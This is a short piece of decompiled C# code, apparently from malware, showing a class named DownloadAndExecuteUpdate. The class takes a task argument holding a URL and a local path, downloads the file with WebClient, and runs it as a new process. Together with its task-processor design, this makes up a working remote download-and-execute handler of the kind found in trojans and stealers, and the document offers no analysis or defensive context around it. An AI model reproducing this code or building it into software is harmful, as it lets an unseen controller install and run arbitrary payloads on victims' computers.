 DownloadAndExecuteUpdate ✕
1 using System;
2 using System.Diagnostics;
3 using System.IO;
4 using System.Net;
5
6 // Token: 0x0200002E RID: 46
7 public class DownloadAndExecuteUpdate : ITaskProcessor
8 {
9 // Token: 0x060000FA RID: 250 RVA: 0x00003FF3 File Offset: 0x000021F3
10 public bool IsValidAction(UpdateAction action)
11 {
12 return action == UpdateAction.DownloadAndEx;
13 }
14
15 // Token: 0x060000FB RID: 251 RVA: 0x0000ACA8 File Offset: 0x00008EA8
16 public bool Process(UpdateTask updateTask)
17 {
18 try
19 {
20 string[] array = updateTask.TaskArg.Split(new string[]
21 {
22 "|"
23 }, StringSplitOptions.RemoveEmptyEntries);
24 new WebClient().DownloadFile(array[0], Environment.ExpandEnvironmentVariables(array[1]));
25 System.Diagnostics.Process.Start(new ProcessStartInfo
26 {
27 WorkingDirectory = new FileInfo(Environment.ExpandEnvironmentVariables(array[1])).Directory.FullName,
28 FileName = Environment.ExpandEnvironmentVariables(array[1])
29 });
30 }
31 catch (Exception)
32 {
33 return false;
34 }
35 return true;
36 }
37 }